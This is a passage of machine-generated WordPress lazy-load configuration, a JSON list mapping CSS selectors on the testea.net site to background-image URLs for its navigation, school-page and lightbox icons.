url('https:\/\/testea.net\/wp-content\/themes\/testea\/renew\/common\/images\/icon_question.svg');}","hash":"5c1f8396-28c0-4529-a7d2-436a6e9b9d91","url":"https:\/\/testea.net\/wp-content\/themes\/testea\/renew\/common\/images\/icon_question.svg"},{"selector":".header_nav > ul > li > a.icon_web","style":".header_nav > ul > li > a.icon_web::before{--wpr-bg-32bf5e9c-3311-4d52-b8d4-bce97501ca9a: url('https:\/\/testea.net\/wp-content\/themes\/testea\/renew\/common\/images\/icon_webko.svg');}","hash":"32bf5e9c-3311-4d52-b8d4-bce97501ca9a","url":"https:\/\/testea.net\/wp-content\/themes\/testea\/renew\/common\/images\/icon_webko.svg"},{"selector":".header_nav .school_sub ul li a figure figcaption","style":".header_nav .school_sub ul li a figure figcaption::before{--wpr-bg-6756ae56-7d14-463a-a51c-e3bbe59f1ff9: url('https:\/\/testea.net\/wp-content\/themes\/testea\/renew\/common\/images\/arrow.svg');}","hash":"6756ae56-7d14-463a-a51c-e3bbe59f1ff9","url":"https:\/\/testea.net\/wp-content\/themes\/testea\/renew\/common\/images\/arrow.svg"},{"selector":".header_nav .school_sub .btn a","style":".header_nav .school_sub .btn a::before{--wpr-bg-0f36f33d-edb7-4cb7-aa0b-959f415c2473: url('https:\/\/testea.net\/wp-content\/themes\/testea\/renew\/common\/images\/arrow.svg');}","hash":"0f36f33d-edb7-4cb7-aa0b-959f415c2473","url":"https:\/\/testea.net\/wp-content\/themes\/testea\/renew\/common\/images\/arrow.svg"},{"selector":".header_nav .successful_sub ul li a","style":".header_nav .successful_sub ul li a::before{--wpr-bg-6dadb959-6403-4afa-8d04-adbe89fe6f03: url('https:\/\/testea.net\/wp-content\/themes\/testea\/renew\/common\/images\/arrow.svg');}","hash":"6dadb959-6403-4afa-8d04-adbe89fe6f03","url":"https:\/\/testea.net\/wp-content\/themes\/testea\/renew\/common\/images\/arrow.svg"},{"selector":".footer_top_link > ul > li > a","style":".footer_top_link > ul > li > a::before{--wpr-bg-a39ada6f-f9b6-4511-9fa8-07f1da4d20df: url('https:\/\/testea.net\/wp-content\/themes\/testea\/renew\/common\/images\/arrow.svg');}","hash":"a39ada6f-f9b6-4511-9fa8-07f1da4d20df","url":"https:\/\/testea.net\/wp-content\/themes\/testea\/renew\/common\/images\/arrow.svg"},{"selector":".footer_top_link > ul > li > a","style":".footer_top_link > ul > li > a::before{--wpr-bg-a8f41e59-35f1-49a2-bb4b-a476b5c4042d: url('https:\/\/testea.net\/wp-content\/themes\/testea\/renew\/common\/images\/arrow.svg');}","hash":"a8f41e59-35f1-49a2-bb4b-a476b5c4042d","url":"https:\/\/testea.net\/wp-content\/themes\/testea\/renew\/common\/images\/arrow.svg"},{"selector":".btn_top.type_blank span","style":".btn_top.type_blank span::after{--wpr-bg-b54a1ed1-0e7e-4c6a-a4f3-8ac7226c4492: url('https:\/\/testea.net\/wp-content\/themes\/testea\/renew\/common\/images\/ic_blank.svg');}","hash":"b54a1ed1-0e7e-4c6a-a4f3-8ac7226c4492","url":"https:\/\/testea.net\/wp-content\/themes\/testea\/renew\/common\/images\/ic_blank.svg"},{"selector":".main_ct_box .box_ct .btn_top span","style":".main_ct_box .box_ct .btn_top span::after{--wpr-bg-8ed5694e-1d2a-437c-a66e-1103ad762730: url('https:\/\/testea.net\/wp-content\/themes\/testea\/renew\/common\/images\/arrow.svg');}","hash":"8ed5694e-1d2a-437c-a66e-1103ad762730","url":"https:\/\/testea.net\/wp-content\/themes\/testea\/renew\/common\/images\/arrow.svg"},{"selector":".header_nav ul li a.icon_pen","style":".header_nav ul li a.icon_pen::before{--wpr-bg-250a54e6-b3f2-40a0-9a96-e8ebf6d3bc06: url('https:\/\/testea.net\/wp-content\/themes\/testea\/renew\/common\/images\/icon_pen_sp.svg');}","hash":"250a54e6-b3f2-40a0-9a96-e8ebf6d3bc06","url":"https:\/\/testea.net\/wp-content\/themes\/testea\/renew\/common\/images\/icon_pen_sp.svg"},{"selector":".header_nav ul li a.icon_denkyuu","style":".header_nav ul li a.icon_denkyuu::before{--wpr-bg-9aecd3b9-23aa-4c2c-801d-3c38a7ef890f: url('https:\/\/testea.net\/wp-content\/themes\/testea\/renew\/common\/images\/icon_denkyuu_sp.svg');}","hash":"9aecd3b9-23aa-4c2c-801d-3c38a7ef890f","url":"https:\/\/testea.net\/wp-content\/themes\/testea\/renew\/common\/images\/icon_denkyuu_sp.svg"},{"selector":".header_nav ul li a.icon_person","style":".header_nav ul li a.icon_person::before{--wpr-bg-09c4e34b-947f-4bd6-bbc4-d1c1bfd367c6: url('https:\/\/testea.net\/wp-content\/themes\/testea\/renew\/common\/images\/icon_person_sp.svg');}","hash":"09c4e34b-947f-4bd6-bbc4-d1c1bfd367c6","url":"https:\/\/testea.net\/wp-content\/themes\/testea\/renew\/common\/images\/icon_person_sp.svg"},{"selector":".header_nav ul li a.icon_book","style":".header_nav ul li a.icon_book::before{--wpr-bg-018ec0a4-2eff-4fc0-a08e-e5efcf8abf44: url('https:\/\/testea.net\/wp-content\/themes\/testea\/renew\/common\/images\/icon_book_sp.svg');}","hash":"018ec0a4-2eff-4fc0-a08e-e5efcf8abf44","url":"https:\/\/testea.net\/wp-content\/themes\/testea\/renew\/common\/images\/icon_book_sp.svg"},{"selector":".header_nav ul li a.icon_house","style":".header_nav ul li a.icon_house::before{--wpr-bg-d6d71bca-a338-45b0-8ec1-2c89a976a00f: url('https:\/\/testea.net\/wp-content\/themes\/testea\/renew\/common\/images\/icon_house_sp.svg');}","hash":"d6d71bca-a338-45b0-8ec1-2c89a976a00f","url":"https:\/\/testea.net\/wp-content\/themes\/testea\/renew\/common\/images\/icon_house_sp.svg"},{"selector":".header_nav ul li a.icon_flower","style":".header_nav ul li a.icon_flower::before{--wpr-bg-c8aac68f-e1f0-41df-a036-c04fdc41f991: url('https:\/\/testea.net\/wp-content\/themes\/testea\/renew\/common\/images\/icon_flower_sp.svg');}","hash":"c8aac68f-e1f0-41df-a036-c04fdc41f991","url":"https:\/\/testea.net\/wp-content\/themes\/testea\/renew\/common\/images\/icon_flower_sp.svg"},{"selector":".header_nav ul li a.icon_blog","style":".header_nav ul li a.icon_blog::before{--wpr-bg-b4a5da9a-9ce7-4c17-a0cc-3664a79f1c9b: url('https:\/\/testea.net\/wp-content\/themes\/testea\/renew\/common\/images\/icon_blog_sp.svg');}","hash":"b4a5da9a-9ce7-4c17-a0cc-3664a79f1c9b","url":"https:\/\/testea.net\/wp-content\/themes\/testea\/renew\/common\/images\/icon_blog_sp.svg"},{"selector":".header_nav ul li a.icon_mail","style":".header_nav ul li a.icon_mail::before{--wpr-bg-b773e388-e868-4b13-84df-4230f41e67a7: url('https:\/\/testea.net\/wp-content\/themes\/testea\/renew\/common\/images\/icon_mail_sp.svg');}","hash":"b773e388-e868-4b13-84df-4230f41e67a7","url":"https:\/\/testea.net\/wp-content\/themes\/testea\/renew\/common\/images\/icon_mail_sp.svg"},{"selector":".header_nav ul li a.icon_question","style":".header_nav ul li a.icon_question::before{--wpr-bg-29f1df85-329e-4566-9425-79ffb4e046cb: url('https:\/\/testea.net\/wp-content\/themes\/testea\/renew\/common\/images\/icon_question_sp.svg');}","hash":"29f1df85-329e-4566-9425-79ffb4e046cb","url":"https:\/\/testea.net\/wp-content\/themes\/testea\/renew\/common\/images\/icon_question_sp.svg"},{"selector":".header_nav ul li a.icon_web","style":".header_nav ul li a.icon_web::before{--wpr-bg-bced952e-32d4-4b79-850a-20d65ff67482: url('https:\/\/testea.net\/wp-content\/themes\/testea\/renew\/common\/images\/icon_webko_sp.svg');}","hash":"bced952e-32d4-4b79-850a-20d65ff67482","url":"https:\/\/testea.net\/wp-content\/themes\/testea\/renew\/common\/images\/icon_webko_sp.svg"},{"selector":".header_nav ul li a.icon_nav","style":".header_nav ul li a.icon_nav::before{--wpr-bg-11ed5c8b-99b1-4f19-b33f-777031ac0c49: url('https:\/\/testea.net\/wp-content\/themes\/testea\/renew\/common\/images\/testea_nav-icon.svg');}","hash":"11ed5c8b-99b1-4f19-b33f-777031ac0c49","url":"https:\/\/testea.net\/wp-content\/themes\/testea\/renew\/common\/images\/testea_nav-icon.svg"},{"selector":".header_nav ul li a.icon_qa","style":".header_nav ul li a.icon_qa::before{--wpr-bg-561f2f71-4799-4ff0-8216-7f0b415a1ac0: url('https:\/\/testea.net\/wp-content\/themes\/testea\/renew\/common\/images\/testea_q-a-icon.svg');}","hash":"561f2f71-4799-4ff0-8216-7f0b415a1ac0","url":"https:\/\/testea.net\/wp-content\/themes\/testea\/renew\/common\/images\/testea_q-a-icon.svg"},{"selector":".header_nav_inquiry a span","style":".header_nav_inquiry a span::after{--wpr-bg-35254446-00ec-4aac-8142-37343db82bd5: url('https:\/\/testea.net\/wp-content\/themes\/testea\/renew\/common\/images\/arrow.svg');}","hash":"35254446-00ec-4aac-8142-37343db82bd5","url":"https:\/\/testea.net\/wp-content\/themes\/testea\/renew\/common\/images\/arrow.svg"},{"selector":".header_nav_btn a","style":".header_nav_btn a::before{--wpr-bg-b15630a6-79e2-4445-9c4e-9030f5dc386f: url('https:\/\/testea.net\/wp-content\/themes\/testea\/renew\/common\/images\/icon_close.svg');}","hash":"b15630a6-79e2-4445-9c4e-9030f5dc386f","url":"https:\/\/testea.net\/wp-content\/themes\/testea\/renew\/common\/images\/icon_close.svg"},{"selector":".footer_top_pagetop","style":".footer_top_pagetop::before{--wpr-bg-33aa116b-c269-46f1-a43c-9b43ebb2421f: url('https:\/\/testea.net\/wp-content\/themes\/testea\/renew\/common\/images\/pagetop.svg');}","hash":"33aa116b-c269-46f1-a43c-9b43ebb2421f","url":"https:\/\/testea.net\/wp-content\/themes\/testea\/renew\/common\/images\/pagetop.svg"},{"selector":".notice_item","style":".notice_item::after{--wpr-bg-2691a930-722e-4481-9399-157226ffbb20: url('https:\/\/testea.net\/wp-content\/themes\/testea\/images\/common\/red_arrow.svg');}","hash":"2691a930-722e-4481-9399-157226ffbb20","url":"https:\/\/testea.net\/wp-content\/themes\/testea\/images\/common\/red_arrow.svg"},{"selector":".entry-content>#gokaku>section ul li","style":".entry-content>#gokaku>section ul li{--wpr-bg-095af4e0-40b6-4607-b7b2-853652d4b490: url('https:\/\/testea.net\/wp-content\/themes\/testea\/images\/common\/sakura.png');}","hash":"095af4e0-40b6-4607-b7b2-853652d4b490","url":"https:\/\/testea.net\/wp-content\/themes\/testea\/images\/common\/sakura.png"},{"selector":".entry-content>#gokaku>section ul li","style":".entry-content>#gokaku>section ul li{--wpr-bg-509fced2-e8a7-4a12-860c-b5a920e96e58: url('https:\/\/testea.net\/wp-content\/themes\/testea\/images\/common\/sakura.png');}","hash":"509fced2-e8a7-4a12-860c-b5a920e96e58","url":"https:\/\/testea.net\/wp-content\/themes\/testea\/images\/common\/sakura.png"},{"selector":".nivo-lightbox-theme-default .nivo-lightbox-content.nivo-lightbox-loading","style":".nivo-lightbox-theme-default .nivo-lightbox-content.nivo-lightbox-loading{--wpr-bg-52b2ed5e-12b4-4573-add9-ee3f99c7fcf4: url('https:\/\/testea.net\/wp-content\/themes\/testea\/extensions\/nivo-lightbox\/themes\/default\/loading.gif');}","hash":"52b2ed5e-12b4-4573-add9-ee3f99c7fcf4","url":"https:\/\/testea.net\/wp-content\/themes\/testea\/extensions\/nivo-lightbox\/themes\/default\/loading.gif"},{"selector":".nivo-lightbox-theme-default .nivo-lightbox-content.nivo-lightbox-loading","style":".nivo-lightbox-theme-default .nivo-lightbox-content.nivo-lightbox-loading{--wpr-bg-ecab3d7b-a24e-49a8-91dd-197e003e1f68: url('https:\/\/testea.net\/wp-content\/themes\/testea\/extensions\/nivo-lightbox\/themes\/default\/loading@2x.gif');}","hash":"ecab3d7b-a24e-49a8-91dd-197e003e1f68","url":"https:\/\/testea.net\/wp-content\/themes\/testea\/extensions\/nivo-lightbox\/themes\/default\/loading@2x.gif"},{"selector":".nivo-lightbox-theme-default .nivo-lightbox-close","style":".nivo-lightbox-theme-default .nivo-lightbox-close{--wpr-bg-90db1a37-06ca-47f8-b9b7-fc0ab9fc4937: url('https:\/\/testea.net\/wp-content\/themes\/testea\/extensions\/nivo-lightbox\/themes\/default\/close.png');}","hash":"90db1a37-06ca-47f8-b9b7-fc0ab9fc4937","url":"https:\/\/testea.net\/wp-content\/themes\/testea\/extensions\/nivo-lightbox\/themes\/default\/close.png"},{"selector":".nivo-lightbox-theme-default .nivo-lightbox-close","style":".nivo-lightbox-theme-default .nivo-lightbox-close{--wpr-bg-b8a8adaa-be77-4aee-a17b-30b89413f4ea: url('https:\/\/testea.net\/wp-content\/themes\/testea\/extensions\/nivo-lightbox\/themes\/default\/close@2x.png');}","hash":"b8a8adaa-be77-4aee-a17b-30b89413f4ea","url":"https:\/\/testea.net\/wp-content\/themes\/testea\/extensions\/nivo-lightbox\/themes\/default\/close@2x.png"},{"selector":".nivo-lightbox-theme-default .nivo-lightbox-prev","style":".nivo-lightbox-theme-default .nivo-lightbox-prev{--wpr-bg-3aaace38-dea4-4b00-b546-40f6a5e24c6e: url('https:\/\/testea.net\/wp-content\/themes\/testea\/extensions\/nivo-lightbox\/themes\/default\/prev.png');}","hash":"3aaace38-dea4-4b00-b546-40f6a5e24c6e","url":"https:\/\/testea.net\/wp-content\/themes\/testea\/extensions\/nivo-lightbox\/themes\/default\/prev.png"},{"selector":".nivo-lightbox-theme-default .nivo-lightbox-prev","style":".nivo-lightbox-theme-default .nivo-lightbox-prev{--wpr-bg-f27296ba-d8d1-4c30-b622-90bc9d7285c9: url('https:\/\/testea.net\/wp-content\/themes\/testea\/extensions\/nivo-lightbox\/themes\/default\/prev@2x.png');}","hash":"f27296ba-d8d1-4c30-b622-90bc9d7285c9","url":"https:\/\/testea.net\/wp-content\/themes\/testea\/extensions\/nivo-lightbox\/themes\/default\/prev@2x.png"},{"selector":".nivo-lightbox-theme-default .nivo-lightbox-next","style":".nivo-lightbox-theme-default .nivo-lightbox-next{--wpr-bg-4a65bb1a-4988-44d3-957a-b79ccfbade84: url('https:\/\/testea.net\/wp-content\/themes\/testea\/extensions\/nivo-lightbox\/themes\/default\/next.png');}","hash":"4a65bb1a-4988-44d3-957a-b79ccfbade84","url":"https:\/\/testea.net\/wp-content\/themes\/testea\/extensions\/nivo-lightbox\/themes\/default\/next.png"},{"selector":".nivo-lightbox-theme-default .nivo-lightbox-next","style":".nivo-lightbox-theme-default .nivo-lightbox-next{--wpr-bg-0eb7634d-e333-4866-8e23-f7a140485c16: url('https:\/\/testea.net\/wp-content\/themes\/testea\/extensions\/nivo-lightbox\/themes\/default\/next@2x.png');}","hash":"0eb7634d-e333-4866-8e23-f7a140485c16","url":"https:\/\/testea.net\/wp-content\/themes\/testea\/extensions\/nivo-lightbox\/themes\/default\/next@2x.png"},{"selector":".school_list li a h3","style":".school_list li a h3:after{--wpr-bg-23e9fe8b-78a8-4630-a989-b9341de5b8c9: url('https:\/\/testea.net\/wp-content\/themes\/testea\/renew\/school\/images\/ic_arrow.svg');}","hash":"23e9fe8b-78a8-4630-a989-b9341de5b8c9","url":"https:\/\/testea.net\/wp-content\/themes\/testea\/renew\/school\/images\/ic_arrow.svg"},{"selector":".school_list li a h3","style":".school_list li a h3:after{--wpr-bg-36023dd9-ef1e-4e3b-96f3-f6a738ef8c22: url('https:\/\/testea.net\/wp-content\/themes\/testea\/renew\/school\/images\/ic_arrow.svg');}","hash":"36023dd9-ef1e-4e3b-96f3-f6a738ef8c22","url":"https:\/\/testea.net\/wp-content\/themes\/testea\/renew\/school\/images\/ic_arrow.svg"},{"selector":".detail .d_contact .d_map a","style":".detail .d_contact .d_map a::after{--wpr-bg-804acb90-43ae-45fb-a8c3-e7a5c4f4e80d: url('https:\/\/testea.net\/wp-content\/themes\/testea\/renew\/school\/images\/ic_blank_blue.svg');}","hash":"804acb90-43ae-45fb-a8c3-e7a5c4f4e80d","url":"https:\/\/testea.net\/wp-content\/themes\/testea\/renew\/school\/images\/ic_blank_blue.svg"},{"selector":".detail .d_mess h3","style":".detail .d_mess h3:before{--wpr-bg-614dd17a-986f-4da7-8233-2a3e514657a2: url('https:\/\/testea.net\/wp-content\/themes\/testea\/renew\/school\/images\/ic_people.svg');}","hash":"614dd17a-986f-4da7-8233-2a3e514657a2","url":"https:\/\/testea.net\/wp-content\/themes\/testea\/renew\/school\/images\/ic_people.svg"},{"selector":".detail .d_mess h3","style":".detail .d_mess h3:before{--wpr-bg-db3079ef-03bc-4c08-a979-6a9f6e0f68b1: url('https:\/\/testea.net\/wp-content\/themes\/testea\/renew\/school\/images\/ic_people.svg');}","hash":"db3079ef-03bc-4c08-a979-6a9f6e0f68b1","url":"https:\/\/testea.net\/wp-content\/themes\/testea\/renew\/school\/images\/ic_people.svg"},{"selector":".detail .d_mess.ic_mess h3","style":".detail .d_mess.ic_mess h3:before{--wpr-bg-19a75108-b331-4525-b6e5-cea29cf3244c: url('https:\/\/testea.net\/wp-content\/themes\/testea\/renew\/school\/images\/ic_mess.svg');}","hash":"19a75108-b331-4525-b6e5-cea29cf3244c","url":"https:\/\/testea.net\/wp-content\/themes\/testea\/renew\/school\/images\/ic_mess.svg"},{"selector":".detail .d_mess.ic_mess h3","style":".detail .d_mess.ic_mess h3:before{--wpr-bg-cb3c867c-9704-4a90-819d-5a088e4e6dd6: url('https:\/\/testea.net\/wp-content\/themes\/testea\/renew\/school\/images\/ic_mess.svg');}","hash":"cb3c867c-9704-4a90-819d-5a088e4e6dd6","url":"https:\/\/testea.net\/wp-content\/themes\/testea\/renew\/school\/images\/ic_mess.svg"},{"selector":".detail .d_mem h3","style":".detail .d_mem h3:before{--wpr-bg-4eabc80c-66f7-40e5-9e60-bc06d4c3541b: url('https:\/\/testea.net\/wp-content\/themes\/testea\/renew\/school\/images\/ic_people.svg');}","hash":"4eabc80c-66f7-40e5-9e60-bc06d4c3541b","url":"https:\/\/testea.net\/wp-content\/themes\/testea\/renew\/school\/images\/ic_people.svg"},{"selector":".detail .d_mem h3","style":".detail .d_mem h3:before{--wpr-bg-191207d1-ef11-47ce-9557-d12a0bc3c987: url('https:\/\/testea.net\/wp-content\/themes\/testea\/renew\/school\/images\/ic_people.svg');}","hash":"191207d1-ef11-47ce-9557-d12a0bc3c987","url":"https:\/\/testea.net\/wp-content\/themes\/testea\/renew\/school\/images\/ic_people.svg"},{"selector":".detail .d_mem .btn_top span","style":".detail .d_mem .btn_top span:after{--wpr-bg-4321c9fb-3962-467d-9c62-a9d8d4c157ad: url('https:\/\/testea.net\/wp-content\/themes\/testea\/renew\/school\/images\/ic_plus.svg');}","hash":"4321c9fb-3962-467d-9c62-a9d8d4c157ad","url":"https:\/\/testea.net\/wp-content\/themes\/testea\/renew\/school\/images\/ic_plus.svg"},{"selector":".detail .d_mem .btn_top span","style":".detail .d_mem .btn_top span:after{--wpr-bg-82a33944-9134-441c-a862-bd3439406cb2: url('https:\/\/testea.net\/wp-content\/themes\/testea\/renew\/school\/images\/ic_plus.svg');}","hash":"82a33944-9134-441c-a862-bd3439406cb2","url":"https:\/\/testea.net\/wp-content\/themes\/testea\/renew\/school\/images\/ic_plus.svg"},{"selector":".detail .d_direct h3","style":".detail .d_direct h3:before{--wpr-bg-ce23979d-69da-483c-9b2b-ce6bff5afdd5: url('https:\/\/testea.net\/wp-content\/themes\/testea\/renew\/school\/images\/ic_flag.svg');}","hash":"ce23979d-69da-483c-9b2b-ce6bff5afdd5","url":"https:\/\/testea.net\/wp-content\/themes\/testea\/renew\/school\/images\/ic_flag.svg"},{"selector":".detail .d_direct h3","style":".detail .d_direct h3:before{--wpr-bg-2822c172-1cdf-40da-9527-4eaae706b37b: url('https:\/\/testea.net\/wp-content\/themes\/testea\/renew\/school\/images\/ic_flag.svg');}","hash":"2822c172-1cdf-40da-9527-4eaae706b37b","url":"https:\/\/testea.net\/wp-content\/themes\/testea\/renew\/school\/images\/ic_flag.svg"},{"selector":".detail .d_view h3","style":".detail .d_view h3:before{--wpr-bg-390ad9c1-5cf5-434c-bc8f-938ecb05a2bc: url('https:\/\/testea.net\/images\/ic_house.svg');}","hash":"390ad9c1-5cf5-434c-bc8f-938ecb05a2bc","url":"https:\/\/testea.net\/images\/ic_house.svg"},{"selector":".detail .d_view h3","style":".detail .d_view h3:before{--wpr-bg-e1a4a282-fd48-4a61-81a6-108bb6449b81: url('https:\/\/testea.net\/images\/ic_house.svg');}","hash":"e1a4a282-fd48-4a61-81a6-108bb6449b81","url":"https:\/\/testea.net\/images\/ic_house.svg"},{"selector":".detail .d_area h3","style":".detail .d_area h3:before{--wpr-bg-2f98da7e-c9a9-4ec6-b743-8602d1a6b9ea: url('https:\/\/testea.net\/wp-content\/themes\/testea\/renew\/school\/images\/ic_location.svg');}","hash":"2f98da7e-c9a9-4ec6-b743-8602d1a6b9ea","url":"https:\/\/testea.net\/wp-content\/themes\/testea\/renew\/school\/images\/ic_location.svg"},{"selector":".detail .d_area h3","style":".detail .d_area h3:before{--wpr-bg-072b0f7c-6a23-4b46-b2b3-74cc80072795: url('https:\/\/testea.net\/wp-content\/themes\/testea\/renew\/school\/images\/ic_location.svg');}","hash":"072b0f7c-6a23-4b46-b2b3-74cc80072795","url":"https:\/\/testea.net\/wp-content\/themes\/testea\/renew\/school\/images\/ic_location.svg"},{"selector":".detail .d_area_bl h4","style":".detail .d_area_bl h4:before{--wpr-bg-69f2dbc5-d2a1-4bd7-b708-d874d627f005: url('https:\/\/testea.net\/wp-content\/themes\/testea\/renew\/school\/images\/ic_bus.svg');}","hash":"69f2dbc5-d2a1-4bd7-b708-d874d627f005","url":"https:\/\/testea.net\/wp-content\/themes\/testea\/renew\/school\/images\/ic_bus.svg"},{"selector":".detail .d_area_bl h4","style":".detail .d_area_bl h4:before{--wpr-bg-52905eff-c07c-4cbe-80ab-588e16d42512: url('https:\/\/testea.net\/wp-content\/themes\/testea\/renew\/school\/images\/ic_bus.svg');}","hash":"52905eff-c07c-4cbe-80ab-588e16d42512","url":"https:\/\/testea.net\/wp-content\/themes\/testea\/renew\/school\/images\/ic_bus.svg"},{"selector":".detail .d_area_bl:nth-of-type(2) h4","style":".detail .d_area_bl:nth-of-type(2) h4:before{--wpr-bg-9ae219a7-7f64-46f3-bfe7-de1a4b2bca31: url('https:\/\/testea.net\/wp-content\/themes\/testea\/renew\/school\/images\/ic_dieu.svg');}","hash":"9ae219a7-7f64-46f3-bfe7-de1a4b2bca31","url":"https:\/\/testea.net\/wp-content\/themes\/testea\/renew\/school\/images\/ic_dieu.svg"},{"selector":".detail .d_area_bl:nth-of-type(2) h4","style":".detail .d_area_bl:nth-of-type(2) h4:before{--wpr-bg-dad46aeb-3f7c-43e5-b401-dff69791733b: url('https:\/\/testea.net\/wp-content\/themes\/testea\/renew\/school\/images\/ic_dieu.svg');}","hash":"dad46aeb-3f7c-43e5-b401-dff69791733b","url":"https:\/\/testea.net\/wp-content\/themes\/testea\/renew\/school\/images\/ic_dieu.svg"},{"selector":".detail .d_area_bl:nth-of-type(3) h4","style":".detail .d_area_bl:nth-of-type(3) h4:before{--wpr-bg-db46a5d8-3ebd-4e9f-b730-c52354f0df34: url('https:\/\/testea.net\/wp-content\/themes\/testea\/renew\/school\/images\/ic_school.svg');}","hash":"db46a5d8-3ebd-4e9f-b730-c52354f0df34","url":"https:\/\/testea.net\/wp-content\/themes\/testea\/renew\/school\/images\/ic_school.svg"},{"selector":".sec_ttl h3","style":".sec_ttl h3:before{--wpr-bg-937ea7ec-c4cd-4073-b21f-4b841d7a3816: url('https:\/\/testea.net\/wp-content\/themes\/testea\/renew\/school\/images\/ic_pen.svg');}","hash":"937ea7ec-c4cd-4073-b21f-4b841d7a3816","url":"https:\/\/testea.net\/wp-content\/themes\/testea\/renew\/school\/images\/ic_pen.svg"},{"selector":".sec_ttl h3","style":".sec_ttl h3:before{--wpr-bg-f4ca7a66-63f7-4e45-9533-6cdde2725245: url('https:\/\/testea.net\/wp-content\/themes\/testea\/renew\/school\/images\/ic_pen.svg');}","hash":"f4ca7a66-63f7-4e45-9533-6cdde2725245","url":"https:\/\/testea.net\/wp-content\/themes\/testea\/renew\/school\/images\/ic_pen.svg"},{"selector":".msg_ttl h3","style":".msg_ttl h3:before{--wpr-bg-55c4e2c7-b2a1-49e5-a0b6-e7cacbab6136: url('https:\/\/testea.net\/wp-content\/themes\/testea\/renew\/school\/images\/ic_message.svg');}","hash":"55c4e2c7-b2a1-49e5-a0b6-e7cacbab6136","url":"https:\/\/testea.net\/wp-content\/themes\/testea\/renew\/school\/images\/ic_message.svg"},{"selector":".msg_ttl h3","style":".msg_ttl h3:before{--wpr-bg-bfa3b5b7-f13b-4310-bb81-106a00488af3: url('https:\/\/testea.net\/wp-content\/themes\/testea\/renew\/school\/images\/ic_message.svg');}","hash":"bfa3b5b7-f13b-4310-bb81-106a00488af3","url":"https:\/\/testea.net\/wp-content\/themes\/testea\/renew\/school\/images\/ic_message.svg"},{"selector":".sec_ttl a","style":".sec_ttl a:after{--wpr-bg-25a024a6-c201-47eb-a39f-4e0a746c2336: url('https:\/\/testea.net\/wp-content\/themes\/testea\/renew\/school\/images\/ic_arrow.svg');}","hash":"25a024a6-c201-47eb-a39f-4e0a746c2336","url":"https:\/\/testea.net\/wp-content\/themes\/testea\/renew\/school\/images\/ic_arrow.svg"},{"selector":".detail .d_contact .d_map a span","style":".detail .d_contact .d_map a span::after{--wpr-bg-3f8e2c19-cbde-485a-bd13-113946d963d2: url('https:\/\/testea.net\/wp-content\/themes\/testea\/renew\/school\/images\/ic_blank.svg');}","hash":"3f8e2c19-cbde-485a-bd13-113946d963d2","url":"https:\/\/testea.net\/wp-content\/themes\/testea\/renew\/school\/images\/ic_blank.svg"},{"selector":".school_list li a h2","style":".school_list li a h2:after{--wpr-bg-9511a88a-e20d-4ceb-80b9-67762f0f6770: url('https:\/\/testea.net\/wp-content\/themes\/testea\/renew\/school\/images\/ic_arrow.svg');}","hash":"9511a88a-e20d-4ceb-80b9-67762f0f6770","url":"https:\/\/testea.net\/wp-content\/themes\/testea\/renew\/school\/images\/ic_arrow.svg"},{"selector":".school_list li a h2","style":".school_list li a h2:after{--wpr-bg-5ef4fc32-8adb-41d6-8446-ada10efa9d7e: url('https:\/\/testea.net\/wp-content\/themes\/testea\/renew\/school\/images\/ic_arrow.svg');}","hash":"5ef4fc32-8adb-41d6-8446-ada10efa9d7e","url":"https:\/\/testea.net\/wp-content\/themes\/testea\/renew\/school\/images\/ic_arrow.svg"},{"selector":".detail .d_mess h2","style":".detail .d_mess h2:before{--wpr-bg-47335fae-7601-4aac-a48e-c8bac2724fa3: url('https:\/\/testea.net\/wp-content\/themes\/testea\/renew\/school\/images\/ic_people.svg');}","hash":"47335fae-7601-4aac-a48e-c8bac2724fa3","url":"https:\/\/testea.net\/wp-content\/themes\/testea\/renew\/school\/images\/ic_people.svg"},{"selector":".detail .d_mess h2","style":".detail .d_mess h2:before{--wpr-bg-2159e103-5485-4547-87e7-a94899c7dd42: url('https:\/\/testea.net\/wp-content\/themes\/testea\/renew\/school\/images\/ic_people.svg');}","hash":"2159e103-5485-4547-87e7-a94899c7dd42","url":"https:\/\/testea.net\/wp-content\/themes\/testea\/renew\/school\/images\/ic_people.svg"},{"selector":".detail .d_mess.ic_mess h2","style":".detail .d_mess.ic_mess h2:before{--wpr-bg-657fdcdb-dd56-4dfd-959d-6903259b1655: url('https:\/\/testea.net\/wp-content\/themes\/testea\/renew\/school\/images\/ic_mess.svg');}","hash":"657fdcdb-dd56-4dfd-959d-6903259b1655","url":"https:\/\/testea.net\/wp-content\/themes\/testea\/renew\/school\/images\/ic_mess.svg"},{"selector":".detail .d_mess.ic_mess h2","style":".detail .d_mess.ic_mess h2:before{--wpr-bg-1cb97fd4-cfb7-4930-9052-2eb1cdabba04: url('https:\/\/testea.net\/wp-content\/themes\/testea\/renew\/school\/images\/ic_mess.svg');}","hash":"1cb97fd4-cfb7-4930-9052-2eb1cdabba04","url":"https:\/\/testea.net\/wp-content\/themes\/testea\/renew\/school\/images\/ic_mess.svg"},{"selector":".sec_ttl h2","style":".sec_ttl h2:before{--wpr-bg-bbaf6cc9-ac03-4c22-916c-78398afe1e3a: url('https:\/\/testea.net\/wp-content\/themes\/testea\/renew\/school\/images\/ic_pen.svg');}","hash":"bbaf6cc9-ac03-4c22-916c-78398afe1e3a","url":"https:\/\/testea.net\/wp-content\/themes\/testea\/renew\/school\/images\/ic_pen.svg"},{"selector":".sec_ttl h2","style":".sec_ttl h2:before{--wpr-bg-39cde876-d684-4c6a-a2de-5fa6560322f2: url('https:\/\/testea.net\/wp-content\/themes\/testea\/renew\/school\/images\/ic_pen.svg');}","hash":"39cde876-d684-4c6a-a2de-5fa6560322f2","url":"https:\/\/testea.net\/wp-content\/themes\/testea\/renew\/school\/images\/ic_pen.svg"},{"selector":".msg_ttl h2","style":".msg_ttl h2:before{--wpr-bg-ad02506a-9365-4a4e-94f2-487a87ef81d3: url('https:\/\/testea.net\/wp-content\/themes\/testea\/renew\/school\/images\/ic_message.svg');}","hash":"ad02506a-9365-4a4e-94f2-487a87ef81d3","url":"https:\/\/testea.net\/wp-content\/themes\/testea\/renew\/school\/images\/ic_message.svg"},{"selector":".msg_ttl h2","style":".msg_ttl h2:before{--wpr-bg-a1e10b4b-9fb6-40f5-aa5a-3e76438a45aa: url('https:\/\/testea.net\/wp-content\/themes\/testea\/renew\/school\/images\/ic_message.svg');}","hash":"a1e10b4b-9fb6-40f5-aa5a-3e76438a45aa","url":"https:\/\/testea.net\/wp-content\/themes\/testea\/renew\/school\/images\/ic_message.svg"},{"selector":".detail .d_direct h2","style":".detail .d_direct h2:before{--wpr-bg-e33d9d60-568e-431d-aed4-f1cb5c41d5b0: 